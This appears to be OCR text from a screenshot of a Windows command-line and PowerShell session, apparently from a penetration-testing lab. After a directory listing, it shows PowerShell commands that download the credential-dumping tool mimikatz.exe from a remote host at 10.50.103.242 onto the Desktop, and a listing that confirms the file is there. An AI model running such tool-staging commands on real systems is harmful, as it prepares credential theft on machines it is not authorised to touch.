 (c) 2018 Microsoft Corporation. All rights reserved.
johndoe@S-SRV01 C:\Users\johndoe>
M
Volume in drive C has no label.
Volume Serial Number is 3A33-D0
Directory of C:\Users\johndoe
05/07/2024  10:29 AM    <DIR>          .
05/07/2024  10:29 AM    <DIR>          ..
11/14/2018  06:56 AM    <DIR>          Desktop
05/07/2024  10:29 AM    <DIR>          Documents
09/15/2018  07:19 AM    <DIR>          Downloads
09/15/2018  07:19 AM    <DIR>          Favorites
09/15/2018  07:19 AM    <DIR>          Links
09/15/2018  07:19 AM    <DIR>          Music
09/15/2018  07:19 AM    <DIR>          Pictures
09/15/2018  07:19 AM    <DIR>          Saved Games
09/15/2018  07:19 AM    <DIR>          Videos
0 File(s)              0 bytes
11 Dir(s)  14,441,549,824 bytes free
johndoe@S-SRV01 C:\Users\johndoe>
PS C:\Users\johndoe\Desktop>
PS C:\Users\johndoe\Desktop> $url = "http://10.50.103.242/mimikatz.exe"
PS C:\Users\johndoe\Desktop> $outputPath = "C:\Users\johndoe\Desktop\mimikatz.exe"
PS C:\Users\johndoe\Desktop> Invoke-WebRequest -Uri $url -OutFile $outputPath
PS C:\Users\johndoe\Desktop> ls
Directory: C:\Users\johndoe\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        6/21/2016   3:36 PM            527 EC2 Feedback.website
-a----        6/21/2016   3:36 PM            554 EC2 Microsoft Windows Guide.website
-a----         5/7/2024  11:09 AM        1355264 mimikatz.exe